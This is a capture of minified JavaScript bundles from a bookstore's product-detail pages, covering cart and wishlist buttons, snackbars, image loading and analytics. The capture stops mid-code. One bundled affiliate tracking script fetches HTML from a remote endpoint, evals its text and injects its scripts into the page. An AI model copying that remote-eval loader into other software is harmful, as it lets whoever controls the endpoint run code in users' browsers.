c=n.zt,l=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,i.jsx)(n.l_,{ref:t,className:(0,r.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",a),...s})});l.displayName=n.l_.displayName;let d=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,i.jsx)(n.fC,{ref:t,className:(0,r.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",a),...s})});d.displayName=n.fC.displayName;let o=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,i.jsx)(n.aU,{ref:t,"data-testid":"snackbarAction",className:(0,r.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",a),...s})});o.displayName=n.aU.displayName;let u=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,i.jsx)(n.dk,{ref:t,className:(0,r.cn)("text-s-medium text-neutral-50",a),...s})});u.displayName=n.dk.displayName},34786:function(e,t,a){var i=a(59248),n=a(81892),s=a(51497);t.Z=()=>{let e=(0,i.PN)();return t=>{if(!t)return;let a=(0,s.Z)({event:n.DK,product:t});e({ecommerce:null}),e({event:n.DK,ecommerce:{cart_items:{items:[a]}}})}}},17902:function(e,t,a){var i=a(52676),n=a(83581),s=a(85910),r=a(96823),c=a.n(r),l=a(86032),d=a(93570),o=a(25178),u=a(412),m=a(30599);t.Z=e=>{let{appliedVariant:t,isIdleProductDetailInfo:a,isLoadingProductDetailInfo:r,isOos:x,isIdleAppliedVariant:f,isLoadingAppliedVariant:p,isIdleAppliedWarehouse:h,isLoadingAppliedWarehouse:v,isErrorAppliedVariant:w,isErrorAppliedWarehouse:y,isLoadingAddToCart:j,isLoadingAddToCartMutation:g,addToCart:b,whatsappCS:_,addToWishlist:N,isWishlist:Z,isLoadingWishlistsIds:A,isLoadingPutWishlists:k}=e,{t:C}=(0,s.$G)();return(0,i.jsxs)("div",{className:"ml-auto","data-sentry-component":"ProductDetailAddToCartAction","data-sentry-source-file":"ProductDetailAddToCartAction.tsx",children:[(a||r)&&(0,i.jsx)(u.Z,{className:"h-[44px] w-[186px] rounded-s"}),!a&&!r&&!x&&!(null==t?void 0:t.is_only_available_offline)&&(0,i.jsx)(o.Z,{size:"medium",className:"w-[186px]",disabled:f||p||h||v||w||y,isLoading:j||g,"data-id":"productDetailAtcCta","data-testid":"productDetailAtcCta",onClick:b,children:(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(n.uTY,{}),(0,i.jsx)("div",{className:"text-s-extrabold",children:C("cart")})]})}),!a&&!r&&(x||(null==t?void 0:t.is_only_available_offline))&&(0,i.jsxs)("div",{className:"flex items-center gap-3",children:[(0,i.jsx)(o.Z,{variant:"secondary",size:"medium",className:"w-[186px]","data-testid":"productDetailAtcContactCS",onClick:_,children:(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(m.Z,{src:l.Z.src,height:20,width:20,quality:d.AK,alt:"Contact CS"}),(0,i.jsx)("div",{className:"text-s-extrabold",children:C("callCS")})]})}),!Z&&(0,i.jsx)(o.Z,{size:"medium",className:"w-[186px]",disabled:f||p||t&&(h||v)||A,isLoading:k,"data-testid":"productDetailAtcWishlist",onClick:N,children:(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(n.uTY,{}),(0,i.jsx)("div",{className:"text-s-extrabold",children:C("Wishlist")})]})}),Z&&(0,i.jsx)(c(),{href:"/my-account/wishlist",prefetch:!1,children:(0,i.jsx)(o.Z,{variant:"secondary",size:"medium",className:"w-[186px]","data-testid":"productDetailAtcWishlist",children:(0,i.jsx)("div",{className:"flex items-center gap-2",children:(0,i.jsx)("div",{className:"text-s-extrabold",children:C("checkWishlist")})})})})]})]})}},49922:function(e,t,a){var i=a(52676),n=a(93570),s=a(30599);t.Z=e=>{let{src:t}=e;return(0,i.jsx)("div",{className:"relative h-[72px] w-[48px] shrink-0","data-sentry-component":"ProductDetailAddToCartImage","data-sentry-source-file":"ProductDetailAddToCartImage.tsx",children:(0,i.jsx)(s.Z,{src:""===t?n.Bz:null!=t?t:"",fallbackSrc:n.Bz,fill:!0,sizes:"48px",className:"rounded-xs object-contain",priority:!0,alt:"Product image",quality:n.AK,transformationOptions:{width:256},"data-testid":"productDetailAtcImage","data-sentry-element":"Image","data-sentry-source-file":"ProductDetailAddToCartImage.tsx"},"".concat(t))})}},66902:function(e,t,a){var i=a(52676),n=a(8979),s=a(51298),r=a(2866),c=a(412);t.Z=e=>{var t;let{appliedVariant:a,appliedWarehouse:l,authorName:d,productTitle:o,productDetailInfo:u,isOos:m,isIdleAppliedVariant:x,isLoadingAppliedVariant:f,isErrorAppliedVariant:p,isIdleAppliedWarehouse:h,isLoadingAppliedWarehouse:v,isErrorAppliedWarehouse:w,isIdleProductDetailInfo:y,isLoadingProductDetailInfo:j,isErrorProductDetailInfo:g,VariantIcon:b}=e;return(0,i.jsxs)("div",{className:"flex min-w-0 grow-0 flex-col","data-sentry-component":"ProductDetailAddToCartInfo","data-sentry-source-file":"ProductDetailAddToCartInfo.tsx",children:[!m&&(0,i.jsxs)("div",{className:"flex gap-2",children:[(x||f)&&!p&&(0,i.jsx)(c.Z,{className:"h-[18px] w-12 rounded-xs"}),(null==a?void 0:a.variant_name)&&(0,i.jsxs)(r._,{variant:"neutral",size:"small",className:"flex h-[18px] items-center gap-1","data-testid":"productDetailAtcVariantLabel",children:[b&&(0,i.jsx)(b,{className:"h-3"}),null==a?void 0:a.variant_name]}),(h||v)&&!w&&(0,i.jsx)(c.Z,{className:"h-[18px] w-12 rounded-xs"}),(null==l?void 0:l.name)&&(0,i.jsxs)(r._,{variant:"neutral",size:"small",className:"flex h-[18px] items-center gap-1","data-testid":"productDetailAtcWarehouseLabel",children:[(0,i.jsx)(n.LZo,{className:"h-3"}),null==l?void 0:l.name]})]}),(0,i.jsxs)("div",{className:"mt-1 flex items-center",children:[(0,i.jsx)("div",{className:"grow-0 truncate text-s-medium text-neutral-500","data-testid":"productDetailAtcAuthor",children:d}),(0,i.jsx)("div",{className:"mx-2 h-1 w-1 shrink-0 rounded-infinity bg-neutral-700"}),(0,i.jsx)("div",{className:"truncate text-s-medium text-neutral-700","data-testid":"productDetailAtcTitle",children:o})]}),!m&&(0,i.jsxs)("div",{className:"mt-1 flex items-center gap-2",children:[(0,i.jsxs)("div",{className:"text-m-extrabold text-neutral-700","data-testid":"productDetailAtcPrice",children:[(y||j)&&(0,i.jsx)(c.Z,{className:"h-[28px] w-14 rounded-s"}),!y&&!j&&!g&&(0,s.T4)(null!==(t=null==u?void 0:u.final_price)&&void 0!==t?t:0)]}),!y&&!j&&!g&&!!(null==u?void 0:u.slice_price)&&!!(null==u?void 0:u.discount)&&(0,i.jsxs)("div",{className:"flex items-center gap-1",children:[(0,i.jsx)("div",{className:"text-2xs-medium text-neutral-200 line-through","data-testid":"productDetailAtcSlicePrice",children:(0,s.T4)((null==u?void 0:u.slice_price)||0)}),(0,i.jsxs)(r._,{variant:"red",size:"small",className:"h-[18px] text-2xs-medium","data-testid":"productDetailAtcDiscount",children:[null==u?void 0:u.discount,"%"]})]})]})]})}},85189:function(e,t,a){var i=a(52676),n=a(75271),s=a(51298),r=a(27418);let c=n.forwardRef((e,t)=>{let{isPinable:a=!0,isPinned:n,children:c}=e,{isDesktop:l}=(0,r.Z)();return(0,i.jsx)("div",{ref:t,style:{height:88},className:(0,s.cn)("relative mx-auto px-4",!a&&"px-0"),children:(0,i.jsx)("div",{className:(0,s.cn)(l&&a&&"m-container",a&&"bottom-0 left-0 right-0 z-10 mx-auto px-4",a&&(n?"static":"fixed mb-5"),!a&&"fixed bottom-0 left-0 right-0 z-10 mx-0"),"data-testid":"productDetailAtcContainer",children:(0,i.jsx)("div",{className:(0,s.cn)("mx-auto bg-white px-6 py-2 shadow-3",a?"rounded-m":"rounded-b-m"),children:(0,i.jsx)("div",{className:"flex items-center gap-4",children:c})})})})});c.displayName="ProductDetailAddToCartWrapper",t.Z=c},59877:function(e,t,a){a.d(t,{Z:function(){return y}});var i=a(52676),n=a(85910),s=a(64913),r=a(68774),c=a(69662),l=a(30017),d=a(27418),o=a(42965),u=a(54318),m=a(97143),x=a(57527),f=a(99031),p=a(25121),h=a(64509),v=e=>{let{onSuccess:t,onError:a}=e;return(0,r.useMutation)("".concat(x.xQ,"-").concat(m.pv),async e=>{try{let t="".concat(m.pv,"/").concat(e.product_meta_id),a=await (0,h.Z)(t,{method:"DELETE"});if(!a.ok)return Promise.reject(a);let i=await a.json();if(i.code!==f.iH)return Promise.reject(i);return Promise.resolve(i)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{(0,p.Z)(e),null==a||a(e)}})},w=e=>{let{onSuccess:t,onError:a}=e;return(0,r.useMutation)("".concat(x.xQ,"-").concat(m.pv),async e=>{try{let t=await (0,h.Z)(m.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==f.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{(0,p.Z)(e),null==a||a(e)}})},y=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:a,onSuccessDeleteWishlists:m}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:x}=(0,n.$G)(),f=(0,r.useQueryClient)(),p=(0,s.useRouter)(),{isDesktop:h,isWebView:y}=(0,d.Z)(),j=()=>{y||null==p||p.push("/my-account/wishlist"),h||(0,l.Z)({type:c.Ap,data:{screen_route:c.ye}})},{mutate:g,isLoading:b}=w({onSuccess:()=>{f.invalidateQueries("wishlistsIds"),(0,u.OV)({message:t?x("wishlistMoved",{quantity:e}):x("wishlistAdded"),action:(0,i.jsx)(o.AC,{altText:"Ok",onClick:j,children:x("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==a||a()}}),{mutate:_,isLoading:N}=v({onSuccess:()=>{f.invalidateQueries("wishlistsIds"),(0,u.OV)({message:x("wishlistRemoved"),action:(0,i.jsx)(o.AC,{altText:"Ok",onClick:j,children:x("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==m||m()}});return{mutatePutWishlists:g,isLoadingPutWishlists:b,mutateDeleteWishlist:_,isLoadingDeleteWishlists:N}}},45659:function(e,t,a){var i=a(83905),n=a(68774),s=a(97143),r=a(57527),c=a(99031),l=a(64509),d=a(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.useQuery)({queryKey:[r.JR],queryFn:async()=>{try{let e=await (0,l.Z)(s.Q6),t=await e.json();if(t.code!==c.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!d.Z&&(!!(0,i.getCookie)("access_token")||!!(0,i.getCookie)("refresh_token")),cacheTime:0})}},19011:function(e,t,a){var i=a(64913),n=a(78491);t.Z=()=>{let e=(0,i.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:i}=t;null==i||i();let{accessToken:s,isUnauthorized:r}=await (0,n.Z)();if(s&&!r){null==a||a();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},42965:function(e,t,a){a.d(t,{AC:function(){return i.AC}});var i=a(23043)},69662:function(e,t,a){a.d(t,{$G:function(){return o},Ap:function(){return n},B$:function(){return m},LQ:function(){return u},Lf:function(){return f},NT:function(){return l},ZB:function(){return x},aJ:function(){return c},re:function(){return s},sR:function(){return i},tz:function(){return r},yc:function(){return d},ye:function(){return p}});let i="action",n="navigate",s="ga_analytic",r="back_to_cart",c="back_to_cart_page",l="close_webview",d="back_to_home_page",o="download_qr_code",u="remove_wishlist",m="add_wishlist",x="/order-list-page",f="/product-detail-page",p="/wishlist-list-page"},25524:function(e,t,a){var i=a(59248),n=a(69662),s=a(30017),r=a(27418),c=a(81892),l=a(51497);t.Z=()=>{let e=(0,i.PN)(),{isWebView:t}=(0,r.Z)();return a=>{let{product:i,method:r,itemList:d}=a,o="add"===r?c.yJ:c.Yq,u=(0,l.Z)({event:o,product:i,itemList:d});t||(e({ecommerce:null}),e({event:o,ecommerce:{product_view:{items:[u]}}})),t&&(0,s.Z)({type:n.re,data:{event_name:o,param:{items:[u]}}})}}},8819:function(e,t,a){var i=a(68774),n=a(97143),s=a(57527),r=a(99031),c=a(64509);t.Z=e=>{let{payload:t,onSuccess:a,onError:l}=e;return(0,i.useMutation)("".concat(s.G2,"-").concat(n.zm,"-").concat(JSON.stringify(t)),async()=>{try{let e=await (0,c.Z)(n.zm,{method:"POST",body:JSON.stringify(t)});if(!e.ok)return Promise.reject(e);let a=await e.json();if(a.code!==r.iH)return Promise.reject(a);return a}catch(e){return Promise.reject(e)}},{onSuccess:a,onError:l})}},25121:function(e,t,a){var i=a(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,i.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},30017:function(e,t){t.Z=function(e){try{var t,a;null===(a=window)||void 0===a||null===(t=a.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}},28857:function(e,t){t.Z=e=>window.open("https://api.whatsapp.com/send/?phone=628111450436&text=".concat(e,"&app_absent=0"))}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1469.198813609bb0f9a6.js
body_size: 933
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="794461d0-7f76-4342-a068-f6d85a3fecd0",e._sentryDebugIdIdentifier="sentry-dbid-794461d0-7f76-4342-a068-f6d85a3fecd0")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1469],{90535:function(e,n,r){var a=r(52676),t=r(2808),s=r(75271),i=r(51298);let d=(0,t.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),b=s.forwardRef((e,n)=>{let{className:r,variant:t="primary",size:s="medium",Icon:b,iconClassName:c,isDisabled:u,...l}=e,o="primary"===t?"text-white":u?"text-neutral-200":"text-neutral-700",f=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,a.jsx)("button",{className:(0,i.cn)(d({variant:t,isDisabled:u,size:s}),r),ref:n,disabled:u,...l,children:(0,a.jsx)(b,{className:(0,i.cn)("flex-grow",o,c),style:{fontSize:f}})})});b.displayName="ButtonIcon",n.Z=b},66432:function(e,n,r){r.d(n,{Z:function(){return a.Z}});var a=r(90535)},54318:function(e,n,r){r.d(n,{Ds:function(){return o},OV:function(){return l}});var a=r(75271);let t=0,s=new Map,i=e=>{if(s.has(e))return;let n=setTimeout(()=>{s.delete(e),u({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);s.set(e,n)},d=(e,n)=>{switch(n.type){case"ADD_SNACKBAR":return{...e,snackbars:[n.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===n.snackbar.id?{...e,...n.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:r}=n;return r?i(r):e.snackbars.forEach(e=>{i(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===r||void 0===r?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===n.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==n.snackbarId)}}},b=[],c={snackbars:[]};function u(e){c=d(c,e),b.forEach(e=>{e(c)})}function l(e){let{...n}=e,r=(t=(t+1)%Number.MAX_VALUE).toString(),a=()=>u({type:"DISMISS_SNACKBAR",snackbarId:r});return setTimeout(()=>{a()},5e3),u({type:"ADD_SNACKBAR",snackbar:{...n,id:r,open:!0,onOpenChange:e=>{e||a()}}}),{id:r,dismiss:a,update:e=>u({type:"UPDATE_SNACKBAR",snackbar:{...e,id:r}})}}function o(){let[e,n]=a.useState(c);return a.useEffect(()=>(b.push(n),()=>{let e=b.indexOf(n);e>-1&&b.splice(e,1)}),[e]),{...e,showSnackbar:l,dismiss:e=>u({type:"DISMISS_SNACKBAR",snackbarId:e})}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.indoleads.com/js/platform/container_v2.min.js
body_size: -35
content:
if(!INDOLEADS_LIB||Array.isArray(INDOLEADS_LIB))var INDOLEADS_LIB=function(args){var _args={},obj={init:function(e){_args=e;var t=this;this.getAjax(_args.network+"/api/pixel-content/"+_args.offer_id,function(e){try{JSON.parse(e).data.forEach(function(e){t.createFromResponse(e.content)})}catch(e){}})},push:function(e){return this.init(e)},getAjax:function(e,t,n){var r=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");return r.open("GET",e),r.onreadystatechange=function(){3<r.readyState&&200==r.status&&t(r.responseText),3<r.readyState&&500==r.status&&n(r.responseText)},r.setRequestHeader("X-Request-With","XMLHttpRequest"),r.send(),r},createFromResponse:function(response){var doc=(new DOMParser).parseFromString(response,"text/html"),elements=[],el=doc.body.firstChild;for(null===el&&(el=doc.head.firstChild),elements.push(el);el.nextSibling;)elements.push(el.nextSibling),el=el.nextSibling,eval(el.text);for(i=0;i<elements.length;i++)if("SCRIPT"==elements[i].tagName){var newScript=document.createElement("script"),inlineScript=document.createTextNode(elements[i].innerHTML);newScript.appendChild(inlineScript),document.body.appendChild(newScript)}else document.body.appendChild(elements[i])}};return Array.isArray(args)&&0<args.length&&args.forEach(function(e){obj.init(e)}),obj}(INDOLEADS_LIB);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/92e5d64c-1f32e10680a8c37c.js
body_size: 190
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="78ca2a1e-647e-46b7-bd7d-d0eb8cdaa303",e._sentryDebugIdIdentifier="sentry-dbid-78ca2a1e-647e-46b7-bd7d-d0eb8cdaa303")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3752],{37693:function(e,n,a){a.d(n,{cuL:function(){return t},i4:function(){return c}});var d=a(74517);let c=(0,d.k)("Print16Filled","16",["M4 3.5C4 2.67 4.67 2 5.5 2h5c.83 0 1.5.67 1.5 1.5V4h1a2 2 0 0 1 2 2v4.5c0 .83-.67 1.5-1.5 1.5H12v.5c0 .83-.67 1.5-1.5 1.5h-5A1.5 1.5 0 0 1 4 12.5V12H2.5A1.5 1.5 0 0 1 1 10.5V6c0-1.1.9-2 2-2h1v-.5Zm7 0a.5.5 0 0 0-.5-.5h-5a.5.5 0 0 0-.5.5V4h6v-.5Zm-6 7v2c0 .28.22.5.5.5h5a.5.5 0 0 0 .5-.5v-2a.5.5 0 0 0-.5-.5h-5a.5.5 0 0 0-.5.5Z"]),t=(0,d.k)("Print24Filled","24",["M18 17.5v1.25c0 1.24-1 2.25-2.25 2.25h-7.5C7.01 21 6 20 6 18.75V17.5H4.25c-1.24 0-2.25-1-2.25-2.25v-6C2 7.45 3.46 6 5.25 6H6v-.75C6 4.01 7 3 8.25 3h7.5C17 3 18 4 18 5.25V6h.75C20.55 6 22 7.46 22 9.25v6c0 1.24-1 2.25-2.24 2.25H18Zm-2.25-4h-7.5a.75.75 0 0 0-.75.75v4.5c0 .41.34.75.75.75h7.5c.41 0 .75-.34.75-.75v-4.5a.75.75 0 0 0-.75-.75Zm0-9h-7.5a.75.75 0 0 0-.75.75V6h9v-.75a.75.75 0 0 0-.75-.75Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-1ada993fbd4ac289.js
body_size: 5662
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9d71852e-19cf-4729-b5f6-a122e3c11bf8",e._sentryDebugIdIdentifier="sentry-dbid-9d71852e-19cf-4729-b5f6-a122e3c11bf8")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7648],{13293:function(e,t,a){(window.__NEXT_P=window.__NEXT_P||[]).push(["/products/[productDetailSlug]",function(){return a(52749)}])},76999:function(e,t,a){"use strict";var r=a(52676),n=a(85910),l=a(70986);t.Z=()=>{let{t:e}=(0,n.$G)();return(0,r.jsxs)("div",{className:"text-s-medium text-neutral-700","data-sentry-component":"SimpleError","data-sentry-source-file":"SimpleError.tsx",children:[e("simpleError.title"),(0,r.jsx)(l.Z,{href:"",isExternal:!0,"data-sentry-element":"TextLink","data-sentry-source-file":"SimpleError.tsx",children:e("simpleError.cta")})]})}},50887:function(e,t,a){"use strict";var r=a(52676),n=a(51298);t.Z=function(e){let{className:t,...a}=e;return(0,r.jsx)("div",{className:(0,n.cn)("animate-pulse bg-neutral-200",t),...a,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},93110:function(e,t,a){"use strict";a.d(t,{Vq:function(){return s},GG:function(){return c},cZ:function(){return x},Be:function(){return v},fK:function(){return m},t9:function(){return p},$N:function(){return y},hg:function(){return d}});var r=a(52676),n=a(36984),l=a(2808),i=a(75271),o=a(51298);let s=n.fC,d=n.xz,u=e=>{let{...t}=e;return(0,r.jsx)(n.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};u.displayName=n.h_.displayName;let c=n.x8,p=i.forwardRef((e,t)=>{let{className:a,...l}=e;return(0,r.jsx)(n.aV,{ref:t,className:(0,o.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",a),...l})});p.displayName=n.aV.displayName;let f=(0,l.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),x=i.forwardRef((e,t)=>{let{className:a,children:l,variant:i,...s}=e;return(0,r.jsxs)(u,{children:[(0,r.jsx)(p,{}),(0,r.jsx)(n.VY,{ref:t,"data-state":"open",className:(0,o.cn)(f({variant:i}),a),...s,children:l})]})});x.displayName=n.VY.displayName;let m=e=>{let{className:t,...a}=e;return(0,r.jsx)("div",{className:(0,o.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...a,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};m.displayName="DialogHeader";let y=i.forwardRef((e,t)=>{let{className:a,...l}=e;return(0,r.jsx)(n.Dx,{ref:t,className:(0,o.cn)("text-lg text-center font-semibold leading-none tracking-tight",a),...l})});y.displayName=n.Dx.displayName;let v=i.forwardRef((e,t)=>{let{className:a,...l}=e;return(0,r.jsx)(n.dk,{ref:t,className:(0,o.cn)("text-muted-foreground text-sm",a),...l})});v.displayName=n.dk.displayName},37102:function(e,t,a){"use strict";a.d(t,{Z:function(){return f},j:function(){return p}});var r=a(52676),n=a(75271),l=a(45098),i=a(37058),o=a.n(i),s=a(59739),d=a(51298),u=a(27418),c=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[a,r]=(0,n.useState)(!1);return(0,n.useEffect)(()=>{let a=e.current;if(!a)return;let n=new IntersectionObserver(e=>{let[l]=e;(null==l?void 0:l.isIntersecting)?(r(!0),t.onlyOnce&&n.unobserve(a)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return n.observe(a),()=>{n.unobserve(a)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),a};let p=e=>{try{return new URL(e),!0}catch(e){return!1}};var f=e=>{let{src:t,fallbackSrc:a="",className:i,errorClassName:f,transformationOptions:x,withTransformedUrl:m=!0,...y}=e,{isIos:v,isSafari:b}=(0,u.Z)(),g=function(e,t){let{width:a,height:r,resizeType:n=l.Nq.FIT,enlarge:i=!1,enabled:o=!0,quality:s}=t;if(!e)return"";if(!1===o||e.includes("fallback-images")||!p(e))return e;let d=(0,l.ZP)().resize({width:+(null!=a?a:0),height:+(null!=r?r:0),type:n});i&&d.enlarge(),s&&d.quality(s);let u=d.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return u.startsWith("".concat("https://image.gramedia.net","/-/"))?u.replace("/-/","/"):u}(t,null!=x?x:{}),[h,D]=(0,n.useState)(m?g:t),[j,P]=(0,n.useState)(!1),w=(0,n.useRef)(""),_=(0,n.useRef)(null),S=(0,n.useRef)(null),N=c(S,{onlyOnce:!0});return(0,n.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.naturalWidth)&&N&&(v||b)&&(P(!0),D(a))},3e3);return(null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[_,N,v,b]),w.current||(w.current=(0,s.Z)()),(0,r.jsx)("div",{ref:S,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(N||!v||!b)&&(0,n.createElement)(o(),{...y,ref:_,className:(0,d.cn)(i,j&&f),key:w.current,src:h,unoptimized:!0,onError:()=>{P(!0),D(a)}})})}},52749:function(e,t,a){"use strict";a.r(t),a.d(t,{__N_SSP:function(){return ey},default:function(){return ev}});var r=a(52676),n=a(85910),l=a(35547),i=a.n(l),o=a(64913),s=a(75271),d=a(84573),u=a(62476),c=a(27418),p=a(12092),f=a(77289),x=a(14393),m=a(98046),y=a(77875),v=a(21458),b=a(39479),g=a(98838),h=a(44700),D=a(38857),j=a(30239),P=a(21102),w=e=>{var t,a;let{}=e,{query:n}=(0,o.useRouter)(),{productDetailSlug:l}=n,{data:i,isLoading:s,isError:d,isIdle:u}=(0,P.Z)({productDetailSlug:l}),{productDetailInfo:c,isLoading:p,isError:f,isIdle:x}=(0,j.Z)(),m=(0,D.Z)(),y=(null==i?void 0:i.data)&&[...null==i?void 0:i.data],v=null==y?void 0:null===(t=y.sort)||void 0===t?void 0:t.call(y,(e,t)=>e.final_price-t.final_price),b=null==v?void 0:v[0];return(0,r.jsx)(h.Z,{finalPrice:null!==(a=!m||s||u||d?m||p||x||f?void 0:null==c?void 0:c.final_price:null==b?void 0:b.final_price)&&void 0!==a?a:0,isLoading:m?(s||u)&&!d:(p||x)&&!f,"data-sentry-element":"ProductDetailFinalPrice","data-sentry-component":"ProductDetailFinalPriceContainer","data-sentry-source-file":"ProductDetailFinalPriceContainer.tsx"})},_=a(88709),S=a(74544),N=a(18624),Z=()=>{var e;let{appliedVariant:t}=(0,N.Z)();return!(0,D.Z)()&&t&&[S.Vn,S.rY].includes((null==t?void 0:t.variant_code)||"")?(0,r.jsx)(_.Z,{title:null!==(e=null==t?void 0:t.variant_name)&&void 0!==e?e:"",description:null==t?void 0:t.variant_info,"data-sentry-element":"ProductDetailFormatInfo","data-sentry-component":"ProductDetailFormatInfoContainer","data-sentry-source-file":"ProductDetailFormatInfoContainer.tsx"}):null},k=a(76034),C=a(64911),O=()=>{let{productDetailInfo:e}=(0,j.Z)();return(null==e?void 